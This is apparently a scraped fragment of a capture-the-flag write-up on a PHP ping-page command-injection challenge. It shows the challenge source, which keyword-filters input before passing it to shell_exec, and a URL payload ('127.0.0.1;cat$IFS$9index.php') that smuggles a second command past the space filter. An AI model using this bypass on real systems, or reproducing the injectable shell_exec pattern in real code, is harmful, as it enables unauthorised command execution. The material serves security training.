 05edab5f-4204-445f-a076-9bb8557e5b09.node3.buuoj.cn/index.php?ip=127.0.0.1;cat$IFS$9index.php
火狐官方站点 新手上路 常用网址 JD 京东商城
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>